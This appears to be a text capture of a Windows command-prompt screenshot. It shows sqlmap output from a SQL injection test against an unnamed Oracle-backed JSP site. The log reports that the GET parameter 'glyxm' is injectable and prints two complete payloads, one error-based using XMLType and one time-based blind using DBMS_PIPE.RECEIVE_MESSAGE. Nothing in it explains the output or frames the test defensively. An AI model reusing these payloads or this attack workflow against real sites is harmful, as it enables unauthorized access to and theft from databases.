 管理员: C:\windows\system32\cmd.exe
[17:10:21] [INFO] target URL appears to be UNION injectable with 1 columns
[17:10:21] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'glyxm' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 48 HTTP(s) requ
ests:
---
Place: GET
Parameter: glyxm
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: glyxm=1' AND 7434=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(112)||CHR(98)||CHR(121)||CHR(113)||(SELECT (CASE WHEN (7434=7434) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(121)||CHR(119)||CHR(113)||CHR(62))
) FROM DUAL) AND 'WNSZ'='WNSZ&wdl=&xxmc=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: glyxm=1' AND 2375=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(84)||CHR(
86)||CHR(87),5) AND 'StvQ'='StvQ&wdl=&xxmc=1
---
[17:10:24] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle